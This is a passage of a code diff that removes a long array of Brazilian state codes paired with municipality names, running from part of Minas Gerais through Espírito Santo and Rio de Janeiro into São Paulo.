-			["MG", "Santana do Garambéu"],
-			["MG", "Santana do Jacaré"],
-			["MG", "Santana do Manhuaçu"],
-			["MG", "Santana do Paraíso"],
-			["MG", "Santana do Riacho"],
-			["MG", "Santana Dos Montes"],
-			["MG", "Santa Rita de Caldas"],
-			["MG", "Santa Rita de Jacutinga"],
-			["MG", "Santa Rita de Minas"],
-			["MG", "Santa Rita de Ibitipoca"],
-			["MG", "Santa Rita do Itueto"],
-			["MG", "Santa Rita do Sapucaí"],
-			["MG", "Santa Rosa da Serra"],
-			["MG", "Santa Vitória"],
-			["MG", "Santo Antônio do Amparo"],
-			["MG", "Santo Antônio do Aventureiro"],
-			["MG", "Santo Antônio do Grama"],
-			["MG", "Santo Antônio do Itambé"],
-			["MG", "Santo Antônio do Jacinto"],
-			["MG", "Santo Antônio do Monte"],
-			["MG", "Santo Antônio do Retiro"],
-			["MG", "Santo Antônio do Rio Abaixo"],
-			["MG", "Santo Hipólito"],
-			["MG", "Santos Dumont"],
-			["MG", "São Bento Abade"],
-			["MG", "São Brás do Suaçuí"],
-			["MG", "São Domingos Das Dores"],
-			["MG", "São Domingos do Prata"],
-			["MG", "São Félix de Minas"],
-			["MG", "São Francisco"],
-			["MG", "São Francisco de Paula"],
-			["MG", "São Francisco de Sales"],
-			["MG", "São Francisco do Glória"],
-			["MG", "São Geraldo"],
-			["MG", "São Geraldo da Piedade"],
-			["MG", "São Geraldo do Baixio"],
-			["MG", "São Gonçalo do Abaeté"],
-			["MG", "São Gonçalo do Pará"],
-			["MG", "São Gonçalo do Rio Abaixo"],
-			["MG", "São Gonçalo do Sapucaí"],
-			["MG", "São Gotardo"],
-			["MG", "São João Batista do Glória"],
-			["MG", "São João da Lagoa"],
-			["MG", "São João da Mata"],
-			["MG", "São João da Ponte"],
-			["MG", "São João Das Missões"],
-			["MG", "São João Del Rei"],
-			["MG", "São João do Manhuaçu"],
-			["MG", "São João do Manteninha"],
-			["MG", "São João do Oriente"],
-			["MG", "São João do Pacuí"],
-			["MG", "São João do Paraíso"],
-			["MG", "São João Evangelista"],
-			["MG", "São João Nepomuceno"],
-			["MG", "São Joaquim de Bicas"],
-			["MG", "São José da Barra"],
-			["MG", "São José da Lapa"],
-			["MG", "São José da Safira"],
-			["MG", "São José da Varginha"],
-			["MG", "São José do Alegre"],
-			["MG", "São José do Divino"],
-			["MG", "São José do Goiabal"],
-			["MG", "São José do Jacuri"],
-			["MG", "São José do Mantimento"],
-			["MG", "São Lourenço"],
-			["MG", "São Miguel do Anta"],
-			["MG", "São Pedro da União"],
-			["MG", "São Pedro Dos Ferros"],
-			["MG", "São Pedro do Suaçuí"],
-			["MG", "São Romão"],
-			["MG", "São Roque de Minas"],
-			["MG", "São Sebastião da Bela Vista"],
-			["MG", "São Sebastião da Vargem Alegre"],
-			["MG", "São Sebastião do Anta"],
-			["MG", "São Sebastião do Maranhão"],
-			["MG", "São Sebastião do Oeste"],
-			["MG", "São Sebastião do Paraíso"],
-			["MG", "São Sebastião do Rio Preto"],
-			["MG", "São Sebastião do Rio Verde"],
-			["MG", "São Tiago"],
-			["MG", "São Tomás de Aquino"],
-			["MG", "São Thomé Das Letras"],
-			["MG", "São Vicente de Minas"],
-			["MG", "Sapucaí-mirim"],
-			["MG", "Sardoá"],
-			["MG", "Sarzedo"],
-			["MG", "Setubinha"],
-			["MG", "Sem-peixe"],
-			["MG", "Senador Amaral"],
-			["MG", "Senador Cortes"],
-			["MG", "Senador Firmino"],
-			["MG", "Senador José Bento"],
-			["MG", "Senador Modestino Gonçalves"],
-			["MG", "Senhora de Oliveira"],
-			["MG", "Senhora do Porto"],
-			["MG", "Senhora Dos Remédios"],
-			["MG", "Sericita"],
-			["MG", "Seritinga"],
-			["MG", "Serra Azul de Minas"],
-			["MG", "Serra da Saudade"],
-			["MG", "Serra Dos Aimorés"],
-			["MG", "Serra do Salitre"],
-			["MG", "Serrania"],
-			["MG", "Serranópolis de Minas"],
-			["MG", "Serranos"],
-			["MG", "Serro"],
-			["MG", "Sete Lagoas"],
-			["MG", "Silveirânia"],
-			["MG", "Silvianópolis"],
-			["MG", "Simão Pereira"],
-			["MG", "Simonésia"],
-			["MG", "Sobrália"],
-			["MG", "Soledade de Minas"],
-			["MG", "Tabuleiro"],
-			["MG", "Taiobeiras"],
-			["MG", "Taparuba"],
-			["MG", "Tapira"],
-			["MG", "Tapiraí"],
-			["MG", "Taquaraçu de Minas"],
-			["MG", "Tarumirim"],
-			["MG", "Teixeiras"],
-			["MG", "Teófilo Otoni"],
-			["MG", "Timóteo"],
-			["MG", "Tiradentes"],
-			["MG", "Tiros"],
-			["MG", "Tocantins"],
-			["MG", "Tocos do Moji"],
-			["MG", "Toledo"],
-			["MG", "Tombos"],
-			["MG", "Três Corações"],
-			["MG", "Três Marias"],
-			["MG", "Três Pontas"],
-			["MG", "Tumiritinga"],
-			["MG", "Tupaciguara"],
-			["MG", "Turmalina"],
-			["MG", "Turvolândia"],
-			["MG", "Ubá"],
-			["MG", "Ubaí"],
-			["MG", "Ubaporanga"],
-			["MG", "Uberaba"],
-			["MG", "Uberlândia"],
-			["MG", "Umburatiba"],
-			["MG", "Unaí"],
-			["MG", "União de Minas"],
-			["MG", "Uruana de Minas"],
-			["MG", "Urucânia"],
-			["MG", "Urucuia"],
-			["MG", "Vargem Alegre"],
-			["MG", "Vargem Bonita"],
-			["MG", "Vargem Grande do Rio Pardo"],
-			["MG", "Varginha"],
-			["MG", "Varjão de Minas"],
-			["MG", "Várzea da Palma"],
-			["MG", "Varzelândia"],
-			["MG", "Vazante"],
-			["MG", "Verdelândia"],
-			["MG", "Veredinha"],
-			["MG", "Veríssimo"],
-			["MG", "Vermelho Novo"],
-			["MG", "Vespasiano"],
-			["MG", "Viçosa"],
-			["MG", "Vieiras"],
-			["MG", "Mathias Lobato"],
-			["MG", "Virgem da Lapa"],
-			["MG", "Virgínia"],
-			["MG", "Virginópolis"],
-			["MG", "Virgolândia"],
-			["MG", "Visconde do Rio Branco"],
-			["MG", "Volta Grande"],
-			["MG", "Wenceslau Braz"],
-			["ES", "Afonso Cláudio"],
-			["ES", "Águia Branca"],
-			["ES", "Água Doce do Norte"],
-			["ES", "Alegre"],
-			["ES", "Alfredo Chaves"],
-			["ES", "Alto Rio Novo"],
-			["ES", "Anchieta"],
-			["ES", "Apiacá"],
-			["ES", "Aracruz"],
-			["ES", "Atilio Vivacqua"],
-			["ES", "Baixo Guandu"],
-			["ES", "Barra de São Francisco"],
-			["ES", "Boa Esperança"],
-			["ES", "Bom Jesus do Norte"],
-			["ES", "Brejetuba"],
-			["ES", "Cachoeiro de Itapemirim"],
-			["ES", "Cariacica"],
-			["ES", "Castelo"],
-			["ES", "Colatina"],
-			["ES", "Conceição da Barra"],
-			["ES", "Conceição do Castelo"],
-			["ES", "Divino de São Lourenço"],
-			["ES", "Domingos Martins"],
-			["ES", "Dores do Rio Preto"],
-			["ES", "Ecoporanga"],
-			["ES", "Fundão"],
-			["ES", "Governador Lindenberg"],
-			["ES", "Guaçuí"],
-			["ES", "Guarapari"],
-			["ES", "Ibatiba"],
-			["ES", "Ibiraçu"],
-			["ES", "Ibitirama"],
-			["ES", "Iconha"],
-			["ES", "Irupi"],
-			["ES", "Itaguaçu"],
-			["ES", "Itapemirim"],
-			["ES", "Itarana"],
-			["ES", "Iúna"],
-			["ES", "Jaguaré"],
-			["ES", "Jerônimo Monteiro"],
-			["ES", "João Neiva"],
-			["ES", "Laranja da Terra"],
-			["ES", "Linhares"],
-			["ES", "Mantenópolis"],
-			["ES", "Marataízes"],
-			["ES", "Marechal Floriano"],
-			["ES", "Marilândia"],
-			["ES", "Mimoso do Sul"],
-			["ES", "Montanha"],
-			["ES", "Mucurici"],
-			["ES", "Muniz Freire"],
-			["ES", "Muqui"],
-			["ES", "Nova Venécia"],
-			["ES", "Pancas"],
-			["ES", "Pedro Canário"],
-			["ES", "Pinheiros"],
-			["ES", "Piúma"],
-			["ES", "Ponto Belo"],
-			["ES", "Presidente Kennedy"],
-			["ES", "Rio Bananal"],
-			["ES", "Rio Novo do Sul"],
-			["ES", "Santa Leopoldina"],
-			["ES", "Santa Maria de Jetibá"],
-			["ES", "Santa Teresa"],
-			["ES", "São Domingos do Norte"],
-			["ES", "São Gabriel da Palha"],
-			["ES", "São José do Calçado"],
-			["ES", "São Mateus"],
-			["ES", "São Roque do Canaã"],
-			["ES", "Serra"],
-			["ES", "Sooretama"],
-			["ES", "Vargem Alta"],
-			["ES", "Venda Nova do Imigrante"],
-			["ES", "Viana"],
-			["ES", "Vila Pavão"],
-			["ES", "Vila Valério"],
-			["ES", "Vila Velha"],
-			["ES", "Vitória"],
-			["RJ", "Angra Dos Reis"],
-			["RJ", "Aperibé"],
-			["RJ", "Araruama"],
-			["RJ", "Areal"],
-			["RJ", "Armação Dos Búzios"],
-			["RJ", "Arraial do Cabo"],
-			["RJ", "Barra do Piraí"],
-			["RJ", "Barra Mansa"],
-			["RJ", "Belford Roxo"],
-			["RJ", "Bom Jardim"],
-			["RJ", "Bom Jesus do Itabapoana"],
-			["RJ", "Cabo Frio"],
-			["RJ", "Cachoeiras de Macacu"],
-			["RJ", "Cambuci"],
-			["RJ", "Carapebus"],
-			["RJ", "Comendador Levy Gasparian"],
-			["RJ", "Campos Dos Goytacazes"],
-			["RJ", "Cantagalo"],
-			["RJ", "Cardoso Moreira"],
-			["RJ", "Carmo"],
-			["RJ", "Casimiro de Abreu"],
-			["RJ", "Conceição de Macabu"],
-			["RJ", "Cordeiro"],
-			["RJ", "Duas Barras"],
-			["RJ", "Duque de Caxias"],
-			["RJ", "Engenheiro Paulo de Frontin"],
-			["RJ", "Guapimirim"],
-			["RJ", "Iguaba Grande"],
-			["RJ", "Itaboraí"],
-			["RJ", "Itaguaí"],
-			["RJ", "Italva"],
-			["RJ", "Itaocara"],
-			["RJ", "Itaperuna"],
-			["RJ", "Itatiaia"],
-			["RJ", "Japeri"],
-			["RJ", "Laje do Muriaé"],
-			["RJ", "Macaé"],
-			["RJ", "Macuco"],
-			["RJ", "Magé"],
-			["RJ", "Mangaratiba"],
-			["RJ", "Maricá"],
-			["RJ", "Mendes"],
-			["RJ", "Mesquita"],
-			["RJ", "Miguel Pereira"],
-			["RJ", "Miracema"],
-			["RJ", "Natividade"],
-			["RJ", "Nilópolis"],
-			["RJ", "Niterói"],
-			["RJ", "Nova Friburgo"],
-			["RJ", "Nova Iguaçu"],
-			["RJ", "Paracambi"],
-			["RJ", "Paraíba do Sul"],
-			["RJ", "Parati"],
-			["RJ", "Paty do Alferes"],
-			["RJ", "Petrópolis"],
-			["RJ", "Pinheiral"],
-			["RJ", "Piraí"],
-			["RJ", "Porciúncula"],
-			["RJ", "Porto Real"],
-			["RJ", "Quatis"],
-			["RJ", "Queimados"],
-			["RJ", "Quissamã"],
-			["RJ", "Resende"],
-			["RJ", "Rio Bonito"],
-			["RJ", "Rio Claro"],
-			["RJ", "Rio Das Flores"],
-			["RJ", "Rio Das Ostras"],
-			["RJ", "Rio de Janeiro"],
-			["RJ", "Santa Maria Madalena"],
-			["RJ", "Santo Antônio de Pádua"],
-			["RJ", "São Francisco de Itabapoana"],
-			["RJ", "São Fidélis"],
-			["RJ", "São Gonçalo"],
-			["RJ", "São João da Barra"],
-			["RJ", "São João de Meriti"],
-			["RJ", "São José de Ubá"],
-			["RJ", "São José do Vale do Rio Preto"],
-			["RJ", "São Pedro da Aldeia"],
-			["RJ", "São Sebastião do Alto"],
-			["RJ", "Sapucaia"],
-			["RJ", "Saquarema"],
-			["RJ", "Seropédica"],
-			["RJ", "Silva Jardim"],
-			["RJ", "Sumidouro"],
-			["RJ", "Tanguá"],
-			["RJ", "Teresópolis"],
-			["RJ", "Trajano de Morais"],
-			["RJ", "Três Rios"],
-			["RJ", "Valença"],
-			["RJ", "Varre-sai"],
-			["RJ", "Vassouras"],
-			["RJ", "Volta Redonda"],
-			["SP", "Adamantina"],
-			["SP", "Adolfo"],
-			["SP", "Aguaí"],
-			["SP", "Águas da Prata"],
-			["SP", "Águas de Lindóia"],
-			["SP", "Águas de Santa Bárbara"],
-			["SP", "Águas de São Pedro"],
-			["SP", "Agudos"],
-			["SP", "Alambari"],
-			["SP", "Alfredo Marcondes"],
-			["SP", "Altair"],
-			["SP", "Altinópolis"],
-			["SP", "Alto Alegre"],
-			["SP", "Alumínio"],
-			["SP", "Álvares Florence"],
-			["SP", "Álvares Machado"],
-			["SP", "Álvaro de Carvalho"],
-			["SP", "Alvinlândia"],
-			["SP", "Americana"],
-			["SP", "Américo Brasiliense"],
-			["SP", "Américo de Campos"],
-			["SP", "Amparo"],
-			["SP", "Analândia"],
-			["SP", "Andradina"],
-			["SP", "Angatuba"],
-			["SP", "Anhembi"],
-			["SP", "Anhumas"],
-			["SP", "Aparecida"],
-			["SP", "Aparecida D'oeste"],
-			["SP", "Apiaí"],
-			["SP", "Araçariguama"],
-			["SP", "Araçatuba"],
-			["SP", "Araçoiaba da Serra"],
-			["SP", "Aramina"],
-			["SP", "Arandu"],
-			["SP", "Arapeí"],
-			["SP", "Araraquara"],
-			["SP", "Araras"],
-			["SP", "Arco-íris"],
-			["SP", "Arealva"],
-			["SP", "Areias"],
-			["SP", "Areiópolis"],
-			["SP", "Ariranha"],
-			["SP", "Artur Nogueira"],
-			["SP", "Arujá"],
-			["SP", "Aspásia"],
-			["SP", "Assis"],
-			["SP", "Atibaia"],
-			["SP", "Auriflama"],
-			["SP", "Avaí"],
-			["SP", "Avanhandava"],
-			["SP", "Avaré"],
-			["SP", "Bady Bassitt"],
-			["SP", "Balbinos"],
-			["SP", "Bálsamo"],
-			["SP", "Bananal"],
-			["SP", "Barão de Antonina"],
-			["SP", "Barbosa"],
-			["SP", "Bariri"],
-			["SP", "Barra Bonita"],
-			["SP", "Barra do Chapéu"],
-			["SP", "Barra do Turvo"],
-			["SP", "Barretos"],
-			["SP", "Barrinha"],
-			["SP", "Barueri"],
-			["SP", "Bastos"],
-			["SP", "Batatais"],
-			["SP", "Bauru"],
-			["SP", "Bebedouro"],
-			["SP", "Bento de Abreu"],
-			["SP", "Bernardino de Campos"],
-			["SP", "Bertioga"],
-			["SP", "Bilac"],
-			["SP", "Birigui"],
-			["SP", "Biritiba-mirim"],
-			["SP", "Boa Esperança do Sul"],
-			["SP", "Bocaina"],
-			["SP", "Bofete"],
-			["SP", "Boituva"],
-			["SP", "Bom Jesus Dos Perdões"],
-			["SP", "Bom Sucesso de Itararé"],
-			["SP", "Borá"],
-			["SP", "Boracéia"],
-			["SP", "Borborema"],
-			["SP", "Borebi"],
-			["SP", "Botucatu"],
-			["SP", "Bragança Paulista"],
-			["SP", "Braúna"],
-			["SP", "Brejo Alegre"],
-			["SP", "Brodowski"],
-			["SP", "Brotas"],
-			["SP", "Buri"],
-			["SP", "Buritama"],
-			["SP", "Buritizal"],
-			["SP", "Cabrália Paulista"],
-			["SP", "Cabreúva"],
-			["SP", "Caçapava"],
-			["SP", "Cachoeira Paulista"],
-			["SP", "Caconde"],
-			["SP", "Cafelândia"],
-			["SP", "Caiabu"],
-			["SP", "Caieiras"],
-			["SP", "Caiuá"],
-			["SP", "Cajamar"],
-			["SP", "Cajati"],
-			["SP", "Cajobi"],
-			["SP", "Cajuru"],
-			["SP", "Campina do Monte Alegre"],
-			["SP", "Campinas"],
-			["SP", "Campo Limpo Paulista"],
-			["SP", "Campos do Jordão"],
-			["SP", "Campos Novos Paulista"],
-			["SP", "Cananéia"],
-			["SP", "Canas"],
-			["SP", "Cândido Mota"],
-			["SP", "Cândido Rodrigues"],
-			["SP", "Canitar"],
-			["SP", "Capão Bonito"],
-			["SP", "Capela do Alto"],
-			["SP", "Capivari"],
-			["SP", "Caraguatatuba"],
-			["SP", "Carapicuíba"],
-			["SP", "Cardoso"],
-			["SP", "Casa Branca"],
-			["SP", "Cássia Dos Coqueiros"],
-			["SP", "Castilho"],
-			["SP", "Catanduva"],
-			["SP", "Catiguá"],
-			["SP", "Cedral"],
-			["SP", "Cerqueira César"],
-			["SP", "Cerquilho"],
-			["SP", "Cesário Lange"],
-			["SP", "Charqueada"],
-			["SP", "Clementina"],
-			["SP", "Colina"],
-			["SP", "Colômbia"],
-			["SP", "Conchal"],
-			["SP", "Conchas"],
-			["SP", "Cordeirópolis"],
-			["SP", "Coroados"],
-			["SP", "Coronel Macedo"],
-			["SP", "Corumbataí"],
-			["SP", "Cosmópolis"],
-			["SP", "Cosmorama"],
-			["SP", "Cotia"],
-			["SP", "Cravinhos"],
-			["SP", "Cristais Paulista"],
-			["SP", "Cruzália"],
-			["SP", "Cruzeiro"],
-			["SP", "Cubatão"],
-			["SP", "Cunha"],
-			["SP", "Descalvado"],
-			["SP", "Diadema"],
-			["SP", "Dirce Reis"],
-			["SP", "Divinolândia"],
-			["SP", "Dobrada"],
-			["SP", "Dois Córregos"],
-			["SP", "Dolcinópolis"],
-			["SP", "Dourado"],
-			["SP", "Dracena"],
-			["SP", "Duartina"],
-			["SP", "Dumont"],
-			["SP", "Echaporã"],
-			["SP", "Eldorado"],
-			["SP", "Elias Fausto"],
-			["SP", "Elisiário"],
-			["SP", "Embaúba"],
-			["SP", "Embu"],
-			["SP", "Embu-guaçu"],
-			["SP", "Emilianópolis"],
-			["SP", "Engenheiro Coelho"],
-			["SP", "Espírito Santo do Pinhal"],
-			["SP", "Espírito Santo do Turvo"],
-			["SP", "Estrela D'oeste"],
-			["SP", "Estrela do Norte"],
-			["SP", "Euclides da Cunha Paulista"],
-			["SP", "Fartura"],
-			["SP", "Fernandópolis"],
-			["SP", "Fernando Prestes"],
-			["SP", "Fernão"],
-			["SP", "Ferraz de Vasconcelos"],
-			["SP", "Flora Rica"],
-			["SP", "Floreal"],
-			["SP", "Flórida Paulista"],
-			["SP", "Florínia"],
-			["SP", "Franca"],
-			["SP", "Francisco Morato"],
-			["SP", "Franco da Rocha"],
-			["SP", "Gabriel Monteiro"],
-			["SP", "Gália"],
-			["SP", "Garça"],
-			["SP", "Gastão Vidigal"],
-			["SP", "Gavião Peixoto"],
-			["SP", "General Salgado"],
-			["SP", "Getulina"],
-			["SP", "Glicério"],
-			["SP", "Guaiçara"],
-			["SP", "Guaimbê"],
-			["SP", "Guaíra"],
-			["SP", "Guapiaçu"],
-			["SP", "Guapiara"],
-			["SP", "Guará"],
-			["SP", "Guaraçaí"],
-			["SP", "Guaraci"],
-			["SP", "Guarani D'oeste"],
-			["SP", "Guarantã"],
-			["SP", "Guararapes"],
-			["SP", "Guararema"],
-			["SP", "Guaratinguetá"],
-			["SP", "Guareí"],
-			["SP", "Guariba"],
-			["SP", "Guarujá"],
-			["SP", "Guarulhos"],
-			["SP", "Guatapará"],
-			["SP", "Guzolândia"],
-			["SP", "Herculândia"],
-			["SP", "Holambra"],
-			["SP", "Hortolândia"],
-			["SP", "Iacanga"],
-			["SP", "Iacri"],
-			["SP", "Iaras"],
-			["SP", "Ibaté"],
-			["SP", "Ibirá"],
-			["SP", "Ibirarema"],
-			["SP", "Ibitinga"],
-			["SP", "Ibiúna"],
-			["SP", "Icém"],
-			["SP", "Iepê"],
-			["SP", "Igaraçu do Tietê"],
-			["SP", "Igarapava"],
-			["SP", "Igaratá"],
-			["SP", "Iguape"],
-			["SP", "Ilhabela"],
-			["SP", "Ilha Comprida"],
-			["SP", "Ilha Solteira"],
-			["SP", "Indaiatuba"],
-			["SP", "Indiana"],
-			["SP", "Indiaporã"],
-			["SP", "Inúbia Paulista"],
-			["SP", "Ipaussu"],
-			["SP", "Iperó"],
-			["SP", "Ipeúna"],
-			["SP", "Ipiguá"],
-			["SP", "Iporanga"],
-			["SP", "Ipuã"],
-			["SP", "Iracemápolis"],
-			["SP", "Irapuã"],
-			["SP", "Irapuru"],
-			["SP", "Itaberá"],
-			["SP", "Itaí"],
-			["SP", "Itajobi"],
-			["SP", "Itaju"],
-			["SP", "Itanhaém"],
-			["SP", "Itaóca"],
-			["SP", "Itapecerica da Serra"],
-			["SP", "Itapetininga"],
-			["SP", "Itapeva"],
-			["SP", "Itapevi"],
-			["SP", "Itapira"],
-			["SP", "Itapirapuã Paulista"],
-			["SP", "Itápolis"],
-			["SP", "Itaporanga"],
-			["SP", "Itapuí"],
-			["SP", "Itapura"],
-			["SP", "Itaquaquecetuba"],
-			["SP", "Itararé"],
-			["SP", "Itariri"],
-			["SP", "Itatiba"],
-			["SP", "Itatinga"],
-			["SP", "Itirapina"],
-			["SP", "Itirapuã"],
-			["SP", "Itobi"],
-			["SP", "Itu"],
-			["SP", "Itupeva"],
-			["SP", "Ituverava"],
-			["SP", "Jaborandi"],
-			["SP", "Jaboticabal"],
-			["SP", "Jacareí"],
-			["SP", "Jaci"],
-			["SP", "Jacupiranga"],
-			["SP", "Jaguariúna"],
-			["SP", "Jales"],
-			["SP", "Jambeiro"],
-			["SP", "Jandira"],
-			["SP", "Jardinópolis"],
-			["SP", "Jarinu"],
-			["SP", "Jaú"],
-			["SP", "Jeriquara"],
-			["SP", "Joanópolis"],
-			["SP", "João Ramalho"],
-			["SP", "José Bonifácio"],
-			["SP", "Júlio Mesquita"],
-			["SP", "Jumirim"],
-			["SP", "Jundiaí"],
-			["SP", "Junqueirópolis"],
-			["SP", "Juquiá"],
-			["SP", "Juquitiba"],
-			["SP", "Lagoinha"],
-			["SP", "Laranjal Paulista"],
-			["SP", "Lavínia"],
-			["SP", "Lavrinhas"],
-			["SP", "Leme"],
-			["SP", "Lençóis Paulista"],
-			["SP", "Limeira"],
-			["SP", "Lindóia"],
-			["SP", "Lins"],
-			["SP", "Lorena"],
-			["SP", "Lourdes"],
-			["SP", "Louveira"],
-			["SP", "Lucélia"],
-			["SP", "Lucianópolis"],
-			["SP", "Luís Antônio"],
-			["SP", "Luiziânia"],
-			["SP", "Lupércio"],
-			["SP", "Lutécia"],
-			["SP", "Macatuba"],
-			["SP", "Macaubal"],
-			["SP", "Macedônia"],
-			["SP", "Magda"],
-			["SP", "Mairinque"],
-			["SP", "Mairiporã"],
-			["SP", "Manduri"],
-			["SP", "Marabá Paulista"],
-			["SP", "Maracaí"],
-			["SP", "Marapoama"],
-			["SP", "Mariápolis"],
-			["SP", "Marília"],
-			["SP", "Marinópolis"],
-			["SP", "Martinópolis"],
-			["SP", "Matão"],
-			["SP", "Mauá"],
-			["SP", "Mendonça"],
-			["SP", "Meridiano"],
-			["SP", "Mesópolis"],
-			["SP", "Miguelópolis"],
-			["SP", "Mineiros do Tietê"],
-			["SP", "Miracatu"],
-			["SP", "Mira Estrela"],
-			["SP", "Mirandópolis"],
-			["SP", "Mirante do Paranapanema"],
-			["SP", "Mirassol"],
-			["SP", "Mirassolândia"],
-			["SP", "Mococa"],
-			["SP", "Moji Das Cruzes"],
-			["SP", "Mogi Guaçu"],
-			["SP", "Moji-mirim"],
-			["SP", "Mombuca"],
-			["SP", "Monções"],
-			["SP", "Mongaguá"],
-			["SP", "Monte Alegre do Sul"],
-			["SP", "Monte Alto"],
-			["SP", "Monte Aprazível"],
-			["SP", "Monte Azul Paulista"],
-			["SP", "Monte Castelo"],
-			["SP", "Monteiro Lobato"],
-			["SP", "Monte Mor"],
-			["SP", "Morro Agudo"],
-			["SP", "Morungaba"],
-			["SP", "Motuca"],
-			["SP", "Murutinga do Sul"],
-			["SP", "Nantes"],
-			["SP", "Narandiba"],
-			["SP", "Natividade da Serra"],
-			["SP", "Nazaré Paulista"],
-			["SP", "Neves Paulista"],
-			["SP", "Nhandeara"],
-			["SP", "Nipoã"],
-			["SP", "Nova Aliança"],
-			["SP", "Nova Campina"],
-			["SP", "Nova Canaã Paulista"],
-			["SP", "Nova Castilho"],
-			["SP", "Nova Europa"],
-			["SP", "Nova Granada"],
-			["SP", "Nova Guataporanga"],
-			["SP", "Nova Independência"],
-			["SP", "Novais"],
-			["SP", "Nova Luzitânia"],
-			["SP", "Nova Odessa"],
-			["SP", "Novo Horizonte"],
-			["SP", "Nuporanga"],
-			["SP", "Ocauçu"],
-			["SP", "Óleo"],
-			["SP", "Olímpia"],
-			["SP", "Onda Verde"],
-			["SP", "Oriente"],
-			["SP", "Orindiúva"],
-			["SP", "Orlândia"],
-			["SP", "Osasco"],
-			["SP", "Oscar Bressane"],
-			["SP", "Osvaldo Cruz"],
-			["SP", "Ourinhos"],
-			["SP", "Ouroeste"],
-			["SP", "Ouro Verde"],
-			["SP", "Pacaembu"],
-			["SP", "Palestina"],
-			["SP", "Palmares Paulista"],
-			["SP", "Palmeira D'oeste"],
-			["SP", "Palmital"],
-			["SP", "Panorama"],
-			["SP", "Paraguaçu Paulista"],
-			["SP", "Paraibuna"],
-			["SP", "Paraíso"],
-			["SP", "Paranapanema"],
-			["SP", "Paranapuã"],
-			["SP", "Parapuã"],
-			["SP", "Pardinho"],
-			["SP", "Pariquera-açu"],
-			["SP", "Parisi"],
-			["SP", "Patrocínio Paulista"],
-			["SP", "Paulicéia"],
-			["SP", "Paulínia"],
-			["SP", "Paulistânia"],
-			["SP", "Paulo de Faria"],
-			["SP", "Pederneiras"],
-			["SP", "Pedra Bela"],
-			["SP", "Pedranópolis"],
-			["SP", "Pedregulho"],
-			["SP", "Pedreira"],
-			["SP", "Pedrinhas Paulista"],
-			["SP", "Pedro de Toledo"],
-			["SP", "Penápolis"],
-			["SP", "Pereira Barreto"],
-			["SP", "Pereiras"],
-			["SP", "Peruíbe"],
-			["SP", "Piacatu"],
-			["SP", "Piedade"],
-			["SP", "Pilar do Sul"],
-			["SP", "Pindamonhangaba"],
-			["SP", "Pindorama"],
-			["SP", "Pinhalzinho"],
-			["SP", "Piquerobi"],
-			["SP", "Piquete"],
-			["SP", "Piracaia"],
-			["SP", "Piracicaba"],
-			["SP", "Piraju"],
-			["SP", "Pirajuí"],
-			["SP", "Pirangi"],
-			["SP", "Pirapora do Bom Jesus"],
-			["SP", "Pirapozinho"],
-			["SP", "Pirassununga"],
-			["SP", "Piratininga"],
-			["SP", "Pitangueiras"],
-			["SP", "Planalto"],
-			["SP", "Platina"],
-			["SP", "Poá"],
-			["SP", "Poloni"],
-			["SP", "Pompéia"],
-			["SP", "Pongaí"],
-			["SP", "Pontal"],
-			["SP", "Pontalinda"],
-			["SP", "Pontes Gestal"],
-			["SP", "Populina"],
-			["SP", "Porangaba"],
-			["SP", "Porto Feliz"],
-			["SP", "Porto Ferreira"],
-			["SP", "Potim"],
-			["SP", "Potirendaba"],
-			["SP", "Pracinha"],
-			["SP", "Pradópolis"],
-			["SP", "Praia Grande"],
-			["SP", "Pratânia"],
-			["SP", "Presidente Alves"],
-			["SP", "Presidente Bernardes"],
-			["SP", "Presidente Epitácio"],
-			["SP", "Presidente Prudente"],
-			["SP", "Presidente Venceslau"],
-			["SP", "Promissão"],
-			["SP", "Quadra"],
-			["SP", "Quatá"],
-			["SP", "Queiroz"],
-			["SP", "Queluz"],
-			["SP", "Quintana"],
-			["SP", "Rafard"],
-			["SP", "Rancharia"],
-			["SP", "Redenção da Serra"],
-			["SP", "Regente Feijó"],
-			["SP", "Reginópolis"],
-			["SP", "Registro"],
-			["SP", "Restinga"],
-			["SP", "Ribeira"],
-			["SP", "Ribeirão Bonito"],
-			["SP", "Ribeirão Branco"],
-			["SP", "Ribeirão Corrente"],
-			["SP", "Ribeirão do Sul"],
-			["SP", "Ribeirão Dos Índios"],
-			["SP", "Ribeirão Grande"],
-			["SP", "Ribeirão Pires"],
-			["SP", "Ribeirão Preto"],
-			["SP", "Riversul"],
-			["SP", "Rifaina"],
-			["SP", "Rincão"],
-			["SP", "Rinópolis"],
-			["SP", "Rio Claro"],
-			["SP", "Rio Das Pedras"],
-			["SP", "Rio Grande da Serra"],
-			["SP", "Riolândia"],
-			["SP", "Rosana"],
-			["SP", "Roseira"],
-			["SP", "Rubiácea"],
-			["SP", "Rubinéia"],
-			["SP", "Sabino"],
-			["SP", "Sagres"],
-			["SP", "Sales"],
-			["SP", "Sales Oliveira"],
-			["SP", "Salesópolis"],
-			["SP", "Salmourão"],
-			["SP", "Saltinho"],
-			["SP", "Salto"],
-			["SP", "Salto de Pirapora"],
-			["SP", "Salto Grande"],
-			["SP", "Sandovalina"],
-			["SP", "Santa Adélia"],
-			["SP", "Santa Albertina"],
-			["SP", "Santa Bárbara D'oeste"],
-			["SP", "Santa Branca"],
-			["SP", "Santa Clara D'oeste"],
-			["SP", "Santa Cruz da Conceição"],
-			["SP", "Santa Cruz da Esperança"],
-			["SP", "Santa Cruz Das Palmeiras"],
-			["SP", "Santa Cruz do Rio Pardo"],
-			["SP", "Santa Ernestina"],
-			["SP", "Santa fé do Sul"],
-			["SP", "Santa Gertrudes"],
-			["SP", "Santa Isabel"],
-			["SP", "Santa Lúcia"],
-			["SP", "Santa Maria da Serra"],
-			["SP", "Santa Mercedes"],
-			["SP", "Santana da Ponte Pensa"],
-			["SP", "Santana de Parnaíba"],
-			["SP", "Santa Rita D'oeste"],
-			["SP", "Santa Rita do Passa Quatro"],
-			["SP", "Santa Rosa de Viterbo"],
-			["SP", "Santa Salete"],
-			["SP", "Santo Anastácio"],
-			["SP", "Santo André"],
-			["SP", "Santo Antônio da Alegria"],
-			["SP", "Santo Antônio de Posse"],
-			["SP", "Santo Antônio do Aracanguá"],
-			["SP", "Santo Antônio do Jardim"],
-			["SP", "Santo Antônio do Pinhal"],
-			["SP", "Santo Expedito"],
-			["SP", "Santópolis do Aguapeí"],
-			["SP", "Santos"],
-			["SP", "São Bento do Sapucaí"],
-			["SP", "São Bernardo do Campo"],
-			["SP", "São Caetano do Sul"],
-			["SP", "São Carlos"],
-			["SP", "São Francisco"],
-			["SP", "São João da Boa Vista"],
-			["SP", "São João Das Duas Pontes"],
-			["SP", "São João de Iracema"],
-			["SP", "São João do Pau D'alho"],
